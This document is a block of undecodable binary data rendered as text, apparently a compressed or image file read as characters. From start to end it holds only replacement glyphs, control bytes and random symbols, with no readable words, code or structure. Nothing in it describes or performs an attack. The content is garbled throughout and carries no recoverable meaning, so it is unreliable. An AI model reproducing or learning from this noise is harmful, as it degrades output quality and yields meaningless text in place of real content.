� �C�����ͮ�RA373�¨��DM�d��� �@Q�f.� 0YS$�49�U9o�]U�IN�� ���|�U呠��19A ���/���@�H-��趯�#��������=��p���H��Hޱ8ȍ�D��n d�KP����;H�lC�-5` X[Mw�v,"����tE�I���\tS"�A`�N�8��8ă8�CC&� ��LV5���1$3m[O��3�C�H�������3�q&�87e� �~@l�p�l��C9���I�v <�B���D@�f塯��Ao�o��&��@��5� �Hz��4�g�8a&��x_�A(0A�@�eǔ�8�t:d�;d�H����6�6 �&�b��t+cQE��Vl��Y�l� ��r{ $�8��8�D�d ,��kޮU��?��.`5��DVH�!� �
� 8է4US��TME�X��4m}+'Ҷ���YY9�Cl I�0�8�:`�:��\@����N�$rņ��������u�)� ClXȒ ��Lƈs��K��5�X�� ����H@6tL�Ø�,�l�x��A<�C�4�C��*�bz�Q���;l0��tU D��Ɔ°��tl��B�J뗧Î;�38A(�p� P�T+3��23���j��ܧ<�E@:Eq\@�3���~��Y�|#�,#ݔ)���X��]���l[���&A��8�C89�C��Z,�S|�mG8E�F��o�c���Ff�@	�(CJ�Qz��f�N�9Ȁ ���ֿ� �A� @$ ,,��S�P@@,��@,n��A-��?�LZ(��^lx�C*��X\�ŕ+�Ǌ�;���z�;|�l�yT����֜NX��1����jV#<O81��"-�%-�oU�3�7�}�?��� jG�Y��`�;ؼ���m��A:���S�5�2��YM�J�H�p'��&Ch}яIpX*j��M@���?`%_����&���� �vrL�P�S�D�D  Ā�Py�H�0^6����6|d� 6.��X�_�rF�4I�d�#GR�e o��H�"A�P�x���Ok��Z��%���2����ӦL�R���լ
��Ǳ��׬
�5����Y����_��h�z�Gǀ�l���/(޽�)a��30>��E�q�Ɖk3bB�u��e�Dʱ!�t�#IL$!��k�"0mSq{ۑ>Z�JUk2�#֠��k�}�����H� i!Npː������ �*EޤxC�%��S|y�����@��D;���J ���`4�79��	Z���6r� X�
���
�����!+�bK�����l( +;ڑ�#�vL�,�ʂ��lJ�$�R˫������6�b��p�6$� 	ڀ�t�1�	�IG,.�`��	�$0%��Y0�֒x-�m^Sa۶I�B�$-jY���J�i���3�� sP�8 �8��(((��`�VZ���x(���k��TK49D��$Ry�P�i�E���2k���`��\�b*��"ʅct�-�Z�]�8�GѲ�#���H#��Wɹ�2+�" � (��G�"�0�<4ٰX�S."8($��w&���l��>F�q�Ii�>[s�B�UA�@� ����Q7V�@�,B 6ņ1�l�N�6�S*�iVH1���$J��OV�ګ�
P�8{cd�È�*��L�Y��6�y�T@�`�<Z�#����[*�5�(�g
�"���ti�1���H�z�$�,�T�F���k*�^�
�A
"ʽd�˂0����Z����bN�0`+�����f��&	n�J{9���=�DoC���~��-�X�7�@�� ���ǎ:�����P������Ǝ�=�|b5@Ί=�J�B8`��,]���඲հfA{����������������(�
�+�P$9�QEǀQ��b�p=+;��$�}�K-@D��Ҕ�Y�`]�,�D�����c��߉)����|@�M �ԕL��&)@2��
6&�e�ͳRa�c�т�9a�H�A���E��~� r��0D ��L{��X�����{�IZ	 c^�@M�0$0i��\��h�����̓Rq�Hm lh�P�BvQbL��5(A��QQ�a�4ǔ/�pE�����/ M�_�bK���A�`H�-`�����Z��3$��(��O�3����
6���#� F�LSP�ȁ�nt�B=�f����F�§�E�����~0O!�]؀��>��iD ��b�v���)Hq�`=-�d�p /p�� �iR)79�	���%�l�� ��:��L�Bk�&�)9���X�2�v��E�<�5��� ���J�|�� /��K9��N� 	�N�S6���S����
�#�Co�P�!K5GP���AF�`h�
�3>�� ��Ѿ��~:�t�P��o���'� ����P�p�Kt�=9Z �w��h��zYU�`5܆R��A9H$������)����'V�6E)�\Ki�.�63�:]Y��V��(�.B�}���/#x5 ^���g$� �� ����<a8��[�}b%�d�H��u'�h$rH�.��=Bu4@��a���az!�� �3Ho7�3����$ P"�6���P'8��~Py�a�{bu�6 b�p<�!� Uv�'f1v1Xn�5M=B	q�B�pj�&er�~/�]��0��32�Sڢ�}eS����]�/|���˦E�`R���p�'i�v���S����b'*> ƜLf���M�iL�J���ŘN�#�>Q��2 ��	���"@ɬ��'O�szqzNd T�B��	"�/��eȱxx VcG&�cMp{Ծe�A��f���)N�9JN)S+2��i�es�R�Y5w�;�ʤ4Z�M�Hhₑ��("yԝܭ�r�L"�Ԥ�*�)Nr�,�L����õeQ�Y�)�A�Ђ���@� ��wHW���`�0��V��� 8@o}�0�.8!0C
��@>8��/<�c� 9�@�#1B�{�� ��K��m6�Б!m����/^�!���͡�+}�P����S�be:*���Z8��7|�PRp��C�I��塾|��~��P` ��Qcz����N�q��ψ��z%
D*�m4@����=l@�@#6�F^�a��V�[J�p����> 
п� �LdA	�>t�ȁ��� �F�����
j%H��f��Jo����$���������$�u�J��
��Z�)\O-l��I�4�bͱ-������=��>t�D�!��*(!&��<��^��p�#ndd��
�в�J�P²��X�%��(�)�A��|� d�d �� Z����L�(AU�nJ h@q D��a�O�x �`u@����N&�r��-�"P$�D6b��ި�S�e��l�>0�.������*6�>o�(��H�Ѣ�1@E:�c�Z$�Z��6nF.-�h,&ɒl���\�(����X�܏�$�	�F |��@dF�4l �jA"�	��βVb%"�A���qd �� �@K����b[�`��#�Te�4�Lʦ��!Q�Q�������
���  $!D�t��V�$^)6@Q��L�T��Te�P�``n]�k�_J���&��,͙�i)g�"����Zd�D�,M�� *#)��#>p��@	��,�Ka	�l�r�� (@�:ed��d�IgF����Ѳt���X��>�	��)�� B!ؤ�%3��+o��Ɲ����:TZ!�RH	*2 � & D�b��,��X:񻶫z %��F�z1`��)�L's�'��9���Byt�����2)}`'�a/�>�Q�r�>�Ұ��q���+�p>�@���8�̒�����D-�p���(����J�#z��@�L�$��$�n$�p%@�С �a���a�'��C�,��=2I ��b̤��8����
�"�	8` ,@�A$��D �m���@�%�l�X�θ"܀)\` fϘ"W�`=r��E9#gK)��Jf�.��:�t@�*�R;c�L�NY'��r�b����sF�`~��������4@����8�,]��窮���VNW�� `lDd�@8� ���3���/�p{��ԁ	��*tb�:�r"� U���K�\�)s�a�Za X�ftʀ~
 �`G$��A$0�KY��4XPܬ�r�p$`����l��8%oK�����c�&];%`.�bP_o���6P`�&}.�
�
Ӫ�<�2*���,�~>�Jg3	����ʭʲ@�(�ɶ�
8!�@��N� 
V �<C8`@�j�V�$Q�JY�QN��U`��b��!ҡN��`V �Lc1��)�`>!��`�dt���	�!Z��:!6�HC.џ
�ꌂf��zD7�]�5]��eJ�eKu2^�e<!�ZԜ��L��>8��d�㘲)��;�T l��A �v�l���E�������/6`@i�(`>�,����4�(��
�`�
(��!����$� f�i����`�kd8UngY�޶�Ÿ�N��h�^5\�V�a�@
�b�΀XaHFgV@� �`>d"+�	��F�GC$�v�]��KBp�n9�;��jI�&+װ�I`���J�s*��ʃ,`1�b_��6�M�1�r�S��3s	b >�14.tUOa��LcN�~�b C.&WXA	�-2������*(xWU�� \�iR��� 
�A�<B��
� > 	8�f�ζG��/�pB(��0����dZ` ( ؁�ojW �@k�`9@�Āk"HS
�a	��l�66p�� �
I�N N4J�Y�F�6�o���G w*�U`l2\փ)fe'��Yύ��iu` Vt � 	Z-�Ɋ��c���	B�`�E�"�N���:W$�(�Z��'���n�O
� H�w�vUjp��P�=,����X�dV@����d2�Q
:B�8Uഊ�h>�@(��a���#�`l9���Ðՠ~� �@�!, }G��a�:���GcS$��� il���Q"p�L�Y�Ef`B����'`�O���)d�)fAi^���������o��ӠR;;s�B����7�b `�O/�Xd����&��hu
�-) �����:�� � Uh ;�fEw�Dq�=v���&`0b�|���A����.׸����F�z��G#�F~$ �aV�Xi��@`��a �Aa�o��oष���*r� n�G{T��66� �
�P��r0�`�Xl�1A6B ���"p��ˆ��{���%�;�������H;����b�B`6`��
�ᙝY�� �3������ac-+0M䖈e��K<;H�Y����)��>�Q��D�(!.��6��>��h��a��Z6~�R�ç�{� "�	��	d�/.
:��a�'��` Ι�[!��Fz����Aa�4�2��kbD�d��k:6�!
:�S	Z@�{H�nL�6�%P`c�jJc<�AJ�����]��Ĺs���P� ��A揞�d1�2_���B������Y� }c_B7�E}<sx�2�b3��@��9������ 3��|��<��Z�1Π�@I	2 ��  a�F�8#>`��B��!SHf�AC�w&���A*��!ġ����R���\��@WCJ^ ���@A�v�Hl��	��KZS� �e���� . 	P�����H�kC�/07�J������1���g�8;\&/��[	�q,�0�;`�O� f���iJ��)K�k�����b_��` g�� F�Y!����Õ���‛����)��g��'D	����6cS6��6���Z</��}Q�@> ��4���a*TɻaV�c�=�/��u�@�_@� V �� �it��G�  2?&:a#�rd���j�z��`odoZBL�oc��aY��I�$/`����$U�S�I�4��)�N�.�\^ ���5������^������Y�J��0�V`�F ��
n���!h;����� .��!
���r���`�	 bH�6�p7�8&�&l�3 Jm�]W��7yX}0 D� =tJnH ��!C��s��A�!/���c��'���1b$N�.�������aW&< � X����U@� M�cI��}����
rR�ؖ
.&oS����G%/���L%��"`�̀�s��A�f�D�h�����D����D8����h����_��n"�����p�Ë_�r���_�1�a�( X�2��?/�2I�#ũ�\�p�`H̟?bĨ�3cF�8F�*��ɿx�C7�:�,��ApJ���E��:�|#�|�#S^yu� �y1��M9=�T�x�C�:x��ld��OH�D�,� X0ՏB�6cѡ5f�X���	qŵ]R��^��Wny���?$�`�)v�cj:֏���qAh����gDp�3j�()���Ϡ��5�if\�����r���A@P�`�H��m�!Ex���  e�z�� (���^:F�<{d�M�t��:6�:��l �6�7!J�M�	��y���?v���5#Ɣ׃�̓_N{ 0O<��I�8��<���:K�SUW�ӯ�[}`t`C#��H=�0�E��ha�\K)6`�yh��y(fab6��c��������?�m&gh�}6[a�Irc��F[���e^?�9 p��hp�-�j>D��A�)vL�ltP�R���:�z��qC����d�C��"�M�*A�N�s� �`���:�t `�5��x�ڝ�#���b~
<�y��<��K�N9T@'V9���U�/� �t�z D̶@W��֔ZL�J }���^\&�!����� ��y�ʎ��W?-k�Ϝ��V��P�)T<#�`��l[� ��!)D�����r��� �F1��M WcC�A�Sy-���P�`�j{AV*���{B7H��gU�"א�E7��0hA)����!^Z4��d"gQd츉����2�.*]<�P:r�G�P�;:���I�D���,y����
`�>BJ��D*�H�/|٘���d���4��`<Ԙ��1�s��!3:}f|�� Hq��g�t_��ԗ�H�h�K����Ai���Y0���:W� ��6d '�c�Rx��8�l����`�V��NٕK&i�"��EB�)�"3taL�	̘�$�/i M&��l>���@��x�$���V�;(B�u p;c�hHp�8��Ert�`��g<7��/^����%=�4yᓘL�=���2�hYE� H@���� +%?��/�١���.��4|R���&� �hF���Zp�`<�i���'�k)�P�,Յ�'��+�P#\cuK�JJ�p�K��Ӫ�z�B+�3��ˊ�p]UZ��&B: @��G9�*;�����{'�;��@- �;� &$���7�P�>���B �F$�%K���b:�=Ϛ	�&]Y^�2�n�N$)���(r��;�#K�%>�&?�je��ͥ�� >���\G�Ws'O� �wt ]MiJ62@ �9F�6��ze#�a0�U��*HA r!{�5CrY3&2�a�G���0�zӛ��+��Ӝ������ξ�Ν�H0��цx�Bl9��0VVZ������q�� 3���������cʁ�d&/1��?X��:�bǤp�HAJR��L�����\� 5Ź�pR���X�,��u�v5��<�@:�Ё2��)Ky�;`�������q��Ęca1�U�ΰ�TP5�Ö�p�{nP	K؀u! �����X�V����G4�x�S��#܁�o��?�`�8��r�� ��e9�a: yڋ^�xG��y#k(D�ǚ�TT	�dg(�Q"�B|��ql{F
]��P��X�;�3.��5|���4�t8�-� >�ĀS��#��SG�A��x��a���k���qM�!k��Z�U''C�r�)��zכ�f�5\O�y�q���z��t<�R�~��u�4����wfZ- 7�u�
@	���>�!��
����@ny��{�z���fh��^x�N����G�H��LyA��=DRݬ)apje���O8L>� >9���t����4�#�ᆎ���"
��X�N�Z�%yn�W-hkJ��!b	�fh͔T+X .'c�ڻӅ�M\D=Lκ�K����#�a�P��� *��� �;����@�E@�=fRs��z̋^����ɋ�딗�&����ׇ����FhT�� ���ho�o��D�ԁ@N�sO�}����;���� K`o� f����W-��^��A.�p�-4$y��8ɴU31C��y�X1` ���N��	�7E��N�`�Ci�D@-���q��	����s�P:�4~H�6��1H&*f��< s��Guc�'�>(�6~`�!\�\m�`3s4 ?��~�v nk�d��(\@ D5`W���Ny�i� 0U�DIW�P1���!��+ah!BB'tL4$8e5h�.y�x�u �HNZQ��/�;�z+肵��z������*�q׃y��+|�{z ��m �6  &��[�8���v�Y��=�ccS�l���\w ��}&�A3(�qR�`�A�:�[6P���d�h�A ��rw�8���ih�	��i $�W	aj�����Px����B��,�e��"8��gL�b,�LP�T��V��N(�`1X���:(�W��ߠM�r����߶:|X���B��D��H�Kg��=��=����c7��l����}�f��XZi�u�F���`A n�xIj'��(P�nұn�g����\2�i �/T�qw5`�fj�(s������59�e�ЂB4�-ʹLhU�t,��搑r�Czhpz�&o��z��r�v:m���n���| P��`RJ�%F�YSY� �|H�P�x��sc��[��v��2�h	vр���)�r�`I�(�G�v�vH�JԑS��X��Ă逈�W�2G�W�Ŕg8�y��$T��p��p�w������cX����i�G�Yr ����N���N�re@���  @�F y	pD&�mY2 g`k�I�Ty�qHR�Z�S�Y(iY�sR�)��Cfh�t ���`�@���F���'{i�QS J1p�9�I��X���w�x:Uш�9�wx��L��^��-w�^-1y��h�d�����d:U�� ��Y�4I�+؟�t�5�(� ,/j�+�7�� � O:�
? ��7 ��S�q|C�|E�� 3����l�QT��ji���uQ
vb�[\�ap  ^` �	u���[�qT��'t�@�a4��(�r�	0��wŒ ����,y��̄y�t�1�')9�tu�	`W��ڊ��z����z����.	 �:*-/
" (�L� agL����2Ԩ�������m'q�c9�l:V(_�>U�����?S��j�"�a�G�uꉏ��@���R|2�ȇ~�������6��i�';)W#�Y�w�}V^Y�^¤����%	-ys��q�	Q�Z�����W��`��W	0��� -�C�B-��A�m-"�� �k��0����=�4H�cי����QʬgH���u��,�g�"�i	F�vK;���4���E40T#���{��i��8oI�V������ �rxc����'�,��y�t,�JNz��*�`��V��W�'.u��$F�A N@ݒ��!ڦ�%!b�焜˫s�cUg��t � (:;�Q�̚�	�ui�m��л@0�@�g M{�����]\�Pe#�Z��1��+� v�����L�|�Xp����vKC���M�q{+�� ��N`{i ���W�ejް�+8�r����Np \�,m � �7���%E�u|�!�����l�}b�����䘺^�u�!~&R����]����6��Mg�	A�~ohH��:����p�����4o��A��	�_jgx�xg+��U�d7�Eg當�zʒ+�3���#�ː��#6�p�"�������޶)
l�C�%t\��b_"��@�%\�5ۅ��T��	%[��%fh��E���^^�]@�s���\�&K{I0��'��{]�j�)h�9�V��W���ztZ`Sqa+	�i!��ղ��4̀��y��ϒyW�hy�qy�:����/ހ�]QN��[����"�� ��&�{����`����#&�S���@Rg�a�Z�,mי���P\�ϑ��<;~b��yA A�Ц<��{�e*�P�����J��1��Y���&��{e:1��*p�74ݧx����-�b7�-*���*;]�&�Bb:�Ø%�
נl,��k�p� R:�5;}��H�?�J(�[��D
&�&ȟ[�:&>b�ϲ��s�r���9�=��y���}��{��I�'g�'irs�si�F�P�P�n���<�&��&z\Q��8���(ڦ6� v,��7��,��M¢�v�j	r>�c;��ِe[�z:��R���]���@*�+Ls�7�I?��z����E�%�h|Z��)>�3��|(h~��ut]�fX��f�%^�	��!��~��1<���ir��l�}ݿA�󙵤D��I�,�^,�we�Ի��8y�'`�:��5B҂Mz!��h$h�H�;�؈]q͘ވ���,���.�� ����/�ǡ� n���$�P9t�[Ը�&��r�K~kn���,������p~[b��~gy�]�?s f�����h^���{�F�:
M �E ^@ `S��~��y���i�w���n��)��PW�Ɛ�`�<,�h��%���:`�Β�� �j,�yv��� � �� .��l,l@��7���;���� 2�bJ��M(ȸ�Z�|Mn|7��<6��}��-�U��譺&EצI������]�1�pT��o�)���Z�+��Y���ؼ�[ �Ԩ���2gx�yך ��.�y���1�����y���ZN"Na#����P�����ݠ����0�R7��7����Lx� ^���\�abk����C�[���c�����@��v]ZX��yq���^ZZ����@��FP�j�� |��)r�躼�����Z�����j+�� �0@d���5�{��2A�>��h��X&��x���8� ��b׺4��0ῄ�68x���Х�A�u���#���.$��qs �7�����L�?F"��#��4�d���E�-:�M��\�B����Τ:�KO�����@XA�x)k$\lD������A�(#��iaE�	Fc��bG�깫��  �  D�	�q�;�S�mܺ΀�M�`%�w�6��\��n��uk0�������gҝ�0G�q��;�[ס7t�;�
��࿃�e3�0|����ä�!��x�0��̗/��t�)��������'(�"E��0J*�`Z
����ʚ��P���
&f
������
B��,0b�.�`/����F����T� 	AH4���� pg2� �&��b��q�Ν���
Fz�L�';+�61�h�L�h�͢�����s�)�����i �<��f���ӆ�kʃ��n����a#s�Do�������)��Zⴿ� �	��D-�RN-��t�Vt*V�h��Y���C����,KD+,t���t$�g�F(Zh�Y(��� �54�1w�l�&��L�����)IwV�[+~l-3Κ[g"�r�������75�mNu���qD�Fͅ)"fq`a#Q��fPm/��=�}�6
z�#E雏��\����f�I?�`JpCUUM�ir��V�b*C�(�� ]C\+X�z-KL�k����	�m��6���� ���,	��o�L�2x  �^r�Tw�); �4T�la��I̎�L���Ȥ�ߑ��N��h�u-��:I���6�͠k5��7NH���;ڈY4�6�&�
N'�f"�7�C�?O�cj Oa��?�_Zu碬�Y*V���gX�C�qu����"���bK���b�(tp��ڐ�k+��:����6���m�L�1w,�[f:37��c8���;���,Y���?�P�˼�\��M��>��7���ol�&)�nvk���X,�s�3�6����'4����a���fQE����0y��0�E���?n�� ��O��f5�}��T�**΋
L��*2�Jz���j�!�A�W�(�Lx%Gm���G�7#�!\���	�~h��ڐ%	XA���ےD.@$@3rjNhH�Ĩ�7���q�F]a��D�0�\�L�ɍ��!Kn ������>��ڜ���ɲ1(Ѕ�<�	�9��L��.d��I���Dg0i�g��Df���@E<Ry�U.H��8�22%B��T�ظ!Z�a&�S��H-
���2f-�(��a� ���#�`�V��-��&ۂ�;��J¦9
ㆺ
FB6����k\s���+J����d� �88p3�߈`�C�LH�K�u 3$;�avܰ��j�����*3<ہ����lg"���8d`��n�8��֙�w���}����y1��Hg��1�j?j
+��O9�H��R�?n��E
_k�
/H �G<��	 r}VX�&�4�� �;�����9��?BӀ
r^�jЀ�x�ɥ�ɗnt�9�pP��5�US!�p'D�A&���r�c���
���<��!U�4�(*�5�G��������R�u�l=�}��źF%�z���GƥԊ
ր���FO�.E]1K��5��|9
� ;�P�fV�N&
�>	,��*�FA27r��9�u�Q�ಖ�I��L  ��%�S�W�<��L?W(XW���iPi#�h#�a�hh���0C\�T�:��j�;� "L���>A�ԥЊ�h��x��k�8Ce��@w6�
�X��[h&z5�_5��Bm�� t�_�j&��Z��+=
4Zm�� ـ�%��P�@<��$@:�H ,,�����ą|Gk����t �tB�yS�q�ö:���T�����3�0�*幈8��M��E��6�� FƆx(eR�ˡ��w��éސ�;D�gW�68����8f��	8��� $<���tՁ��_��@�kS` ���UT�DW���{V��K� �H�^���P5�}�jtDtlh��"��w�$9����V�����q� Ђ	p�5K��:lK󘙸I2�\(���_3q,��9�\��LM�Ś��  �cW&L��L�L�Q�p��: `�$h�ݡ�w<�fS��L�Ψ@*�'��M3�4|��n���֫_��R���
-;!��lʥ3ztt O�# �N��X��|�0��)Q�#�;�{�^�l2� �l_�sr76�j+�}"nl���6���FyЬ�n|��`��2��e�.d���@�j��rd����n��D�gU���,<�yE��ë,��+�K�X�8�S0��<�(^	�۩�	��<В '��#qXW��꘎;��h�����������_c�J%4�rȱӱk	4�Bt������ �#D��X�CѩD�n�P@�C	���C�*"0�	/\7wc�/��(bp6 �ۃ�%��Jq/�;��򷶊�q� �;@�r kh8�#��;�2@7*� 08#����e�	����JUC��=� �T��� /x9�	��w��;�⎉Xq���1�(�8��(Q��x2ω!�s�a,�>�;�y���! �n��������!"�0l7��!B3,�S�DIrH�o0 ���p�ѯ�p	(����/���A4@�k8Bd4*@<�3<A������
� ������<K�g�y�<�1r�E�k����)�6���[�^�5́)�i�uX�ˀ,9�,	� )��_C!\z>��!�3�+�%��*����1�@)��F�ʩ4;k��fb����2X�J%���� ����3�;Lῦx�vd<WH�l�E��El��q'��/���@	�4M��e� ���Jt5W���H����;�6�����9	x�%�IQ�ak.nhI�z�۲��������� �1�AabF�#��z>�Зϙ'P��ྍ᮲�J�$;`�l�Fe�F03�ԙ��(�@��E�� @~���	���ۿ��G�D��H1Z<�/F#�Z<��^ٞ�@�#��D�y��0U�=�0���6��o� /I[c6HW,I;�)���A�5+@��Bр�,��q�8���M�����"7ӆ%��zJ��@�=�Q�$;�D7Іk��A��(�,�K�k�Љ����	ݡ�)�	=<Ad
~tO�����G���}d@iI�'/����'����$���(��)����W�b�Lr<�� �X� �yPVL�=%�^�pX�x(����1(��q �S���@��<�a
�s3�kȘ�0��xQ�� Xpy�)��/c*��QP ��'`�uN�"�f�6�!X���@��x�$�,�	��ø�R� �K��G��KB��L�v*���
� O�}"�� O �	9L�9�+r�Z�a�H7����ʀ� VDTVD�xMr,�2��b#��L�6��o������8"H�l��kJt�!3�;3#و襙*1fM�6ʰk�^}�D�\U�]�0�����]U��2Hۘ�P�Ғ��������˿<D��D�}���+#/�	D�q-�3��|�'	�K�����4����9����Lހ�,,�iD��� ����bE���D��w��k(� (��t�̑Q60*���14���M��Q�S�j��ƙ���Χ��=�Y]%;�R��^�.�4Yց\&-� 10ڙ�ґhGޱ�+�	��M<22DF���ë�<O4��Ȋs�D�p�pHŲ�k9��P���Bbh�6c�#C�(�t�����"$�#����H�ڐ�w �[l(�h�qӫ�T�)S�MZ����2�u�|���ܖˈ�]#M����[�UuN���;scу��B�"j�����d�?���C7���(�l<C�V�$@p�K��8�-���<�I��p[Ӄ�Ql��S�G� /��Ynh=Td�w��8�� �ν���ـP�0須����I֮/[��1`���2�s�XH�g�׃0��+���.�5ݙ�`��R���q��2� �Ů�R�x`�p�u,�i��Q�]�����A�O�=4�M@CS8~dO1����
��������:*�:�S��	��5Ea����D�B�H�����e6؀ $��t8�1�)���$)	�Aӛ���1���Iw+YE����*��*&�2D�k���јe�2�	/���<��%mC�`�v�/<�	�]�TK�����R���Ǧ ���K�V��a�s�G�
���LȮ���4���9{�tP)��)�2<��Qsx[}���KME��8�ߡJ.�j���^7���<�ͪb`�<Ջ��膎d��(��efj�>���^���E�'��/cN/D7f:R7[�m3��No�Φ�?��զݍK.��H@�V��#l�h�|4�0����[�9�`H;��8�	t[���߈ k�z��d�5[��O˲HR���L��^"j���Bw��p�Am5tȀ<�j���cM�C!&Ӊ!�0Օ�g�U�tNс�.�U�%��2_�Q�eM����,���?k�� �PYo���;l��ẤZ,�p-��G���LK{T�I�@;�^2XWdVd��@͡*CQez��Q���;����F���Ι��S2VZ%�I����&�4a7�j}�bV�H;�T�!��Q�^��^J��mL��hU#ŷe������&wG�k��.��.S��h�&S�FeÞ�,W��s��
A���#@L��eh�;��ڱș�i��~�񮣉����!.��]���LR+�(��${���>a����r���I�2(�t Z?�s,��*��!3���&��tk��էJVz�CM�C������+�	�qr+����N�+o�a����.����̔�`��ar���-���e�{fD��u[�5�/�6�f��%��b%$�>���X�B�\;t�>�č�s(���)A���C�����@"�	�]���n�n>�dB)n`'�;�����]��h��+����	x���_��ob��el��Z*����\(���Y��*�g�C�T5��S���:�r*�^��0�a���b0�EW��j{��;q�,�f�\�B������ӫ�#-B����/�ԵUVo&�r�g���23�Uhq�(ڋ6e�Eo+eGk�2�+/S���bo,�G�?vdg45ݕ��8	��;ji�����S��YD&S���K�/�� x��vEt(��w��m��0���s�3�P���;� �N�F���JqZ�Uvk/�����!'h�L����������2�3��/8(�G�*��7h�,�r�f�D�����6��𲁀��m���˲QB���M	����dܿ��q�F�ۿ�%��C���Jv�\�c����l�l����K+~��С�k׺u;�4iR�N�jczԜ�nڨZ5g4)��6@	JNhn�"mPR�9m״e���\��Ե[2�9��fc�7a�ِ��	��$?��@]��/�s����~l��#�e.nD��FI\i�6���X�`Rwkݸ����|�_����+h���%7x�d��������;xc����[��Qj5L�.߿����&HE6ߑ���kC�6��VJ%�MsucSU�u�d��8�5NY ��R$�tUTq��^v��WL%�E�K���RbrC� ��?CdXG����h&qq�h���/E~f�f���m��VDnE���?EPr� V���?��ffg�`�r&��A:X@]s�����_<�)�6���5Z���K��U��O��mXa_:�Kt����1��R:%���%���Cp#N^���鐳�P��A�Y�G�J�\5(a�*�(�a*V�Q ��FR%u�I�$�#\ �fIG~vh�%imI:Ԧ��%]9�����a~I��%�Y�p�X`Aqm"����kо�6G]�B���G�1���V��R��
ZJה�7m<�h�g�~׀���%u΀塼�Qv#���FP�r�8�c�8���@y噔�\��4]���)��^U�%R�6-��Y�J��e�z��ّ����?`[�l&a��mV�[گQɮ�cZ���cAI�yR�s������]����8d�1�Ct��1]�ϵע�6�yPd�h�1�:��N�r����Gj7���X�/���W�E�PXᅲ���6<�Va�	;��%"��/8��l�SIG��:0!A�&y;eږmn�m�^B��miS��ܷ�&Lfn����$���5���I"�Z���	��K�x���d$��������J+	J�5�� T�
� � �u��v���t�^�< �:�!;ٍ��z"��%oO��̆�#��GQ��Ķx��+Wj@���bI��ez�4e�G\(�h~@�nY�H@H�j��$�<i\���0�ԭ�n�"M��`�p&���4�!`��OА�쩃1���3����%'��B��1Z�A � ��N��C<zI���� ��u?�7��6@��A�*�I�}<�h H�7>��hE��b���و$1�@����)8����f���m�"���g�� [�A���-�n�_I�Ȼ07k��%8�4gp�i�,a��p�N���<�Ja��RD���-�lK
Or�Am($�0 �J҅�c���`T�A ����@ �g�1&9ҁ	��
y�>` �6N;��P:&�M�m�a6;,V=��NX-Z; �b�!Y���#�� ��h63���O��9�@���@����l
��p�-����ߌs/��$^`b�`�4l���'�19�#F+��l���%)���5С��>хt��sc �����D�#���� 
Qs{��X�+���*�1Ʌ�+C�Hb����,0�"��=a�T��*:�Ё��@��:J"���$\Ѓ������Q�-Iq΅7sa)���R[�6@�J&)���$p��GW�/&�4kND
���`S(?�m�h˔�,��Y]��k��FЁV��~ ���@��n�F�@�l�	X-�2b�]3W�o%��v І���,e�U�2����@�-�a����B�l�qF�t.cZ3�8$ �j��Hn��>1��t�yCd����qm��_*BR`�7�-\��� "�*�o~�BA��b���m�BR��4�H�Pb#����y��4�6 I����d'S��j�A��mB���bC�PT(X��(�QcP1�#
U>�T�H�*Ode���x�Zi+��'N@���K7��vO�u��G�JR���@G��e~ ��O� ��co3�*i��_*I�>@E2Ĉ,$oRc�����Q��VR9Yg��\�@!bOh���+��D%�9%F6��.�&��0@��8�[	���P��Z�v����ƻ�Q� ��&��" �����;�%f���^����w<��ʌ�*f݈$���Esϒd�3��� �&aG~���"������	$���-E �}��'ִ��8'ק�SuJ�6��� ��,��M;K�C����~����]�P{�my���.	���?$��� ��������G� �8�Z�>IGY9x�~�$h�T!��� �ِ-y�G���Mń�]F9H���ã]،�/0�a����@��ѩ�ޓHVڸ�m0�dA��� ��} r�Z��ɾ8G�����V�@�O��șl��H���׳�Z]PK�Wr���]��E���(x�Q�� @������ ���H�X�D�
�)L7�D�5��E�QN5�4�r�8,t����x��Z��:H�ݏ�1�hl��h��X�D�U��^�i�c�� YFp4�e�B$%�GYi�hE�t ����CY%����65�#��Hܙ��H�W7���m]�U��!l1�[������R'����ۉ]�_�1�Cܛ�L(��bx��������G����pC<�10Ĉ�;b��
=�HI�B�H`��1X��Q��^X��e�Kk��@bb!YX���ǉ��0�,�����s���upU������E~�[�1<-J])���A\C��Z[����5��1�d���i��9 �iYI����w�
D�����ѥ��~���,�[4��:�A����A��\`�[��RH\�Hg���Y�h��܏�$Xm@5X���O`�&b����m$��Ȟ%sT�� N�|��6���M���P�~��ҍ��J�`Vv8�AM>�
8�TYl�]O�[O&���� �8��?`��ەD�ܭ�|����aL�OL��]eg"7�oI�Q�7l��Cl��0�|��x�%�pŅ�i��>��a��
|�W!`fI�Fɩ�ٴ�a^" QA��d��5P����)�������l�d�XpC���7�䆬�J��~�8l��?��Q��#O��%c4JW:�& ���itQ'!��q��\#XX�ǌ���j�b�a������t݀taP�(K���aD�S�8D�@bzM�X�e8bI@Ae��~��a�)A��"u�IH$���e�	A|tX�)n�PA����YLQ����U�CL
=�(�
��1���(P�(�]����;�C9��a��(Q�[q~�A�rzdO��s��U
�.��_�a��ύ��I@�A��E���`S@��C ^~M�D���Q@VCTFk�bb�ũ��@�8�ItA�x�F
��|bdz¬�K,�vA������0Cw*���`�zP�fhP�g� l �p@r�����F#�E���n�8Bϔ98�g�������#	i�l��\�F�`g��+����M�<P).�����^�R���R􇎵��Y^{>-ǽ�
�+}NǶT�C��aR���~R DvV��kg�"���EF��	)���������"����f��-(e��V�@�� !0e��S�(nZ�#�Q�ú��������ԋ��*-g��_U��H*H ����wR���<�?P��ZXt�x"I�
ƤQ����5�?@��������D!�eeC8-�b6��Xo��� �	k�D�)�N��hU�EZ� ���r1ז�����Cl���P�W�4l�"�;8�OX (a��Õ#��[�ul�*/�8��;����_4���=D��P�����x�h�F����1��u�*�J�L��N)4�@J�D�%�I���t@H@���� ���@��]�¸�@��B����'��i"����Z��,�ߴ���)��H�%��aY�~�UJ�ȱ�΃w����Od��m�e�����hkV,�E!S2�������%U:��QR�sA `�? f���x�q�R����5�C<h�XHPU/�n��� p���\�c��e̊P �JI!*b���^F�`A�>Q�	f�b��C�q	&R�nP �����F&�~@�}�
